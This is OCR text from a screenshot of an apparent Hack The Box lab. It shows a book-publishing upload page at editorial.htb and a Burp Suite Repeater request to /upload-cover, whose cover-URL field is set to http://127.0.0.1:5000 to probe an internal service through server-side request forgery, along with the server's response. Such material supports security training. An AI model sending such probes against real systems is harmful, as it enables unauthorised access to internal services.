 Publish Your Book With U
Not secure
editorial.htb/upload
50085793-1c01-4
142-994b-
fe27831f7849
Insecure download blocked
Keep
Home
Publish with us
Ab
Search...
Editorial Tiempo Arriba
Our editorial will be happy to publish your book. Please provide next
information to meet you.
Book information
Cover URL related to you
Choose File
N...n
Preview
Book name
Tell us about your book
Why did you choose this publisher?
Contact Email
Contact Phone
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://editorial.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 307
4 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118
Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTnM
xBr6clTOOEocO
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer:
http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryTnMxBr6clT
OOEocO
14 Content-Disposition: form-data;
name="bookurl"
15
16 http://127.0.0.1:5000
17 ------WebKitFormBoundaryTnMxBr6clT
OOEocO
18 Content-Disposition: form-data;
name="bookfile"; filename=""
19 Content-Type:
application/octet-stream
20
21
22 ------WebKitFormBoundaryTnMxBr6clT
OOEocO--
23
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 20 Jun 2024 23:13:28
GMT
4 Content-Type: text/html;
charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/50085793-1c01-4142-
994b-fe27831f7849
Search 0 highlights
Inspector
Selection 51 (0x33)
Selected text
static/uploads/50085793-1c
01-4142-994b-fe27831f7849
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done 217 bytes | 369 millis
Event log All issues Memory: 123.0MB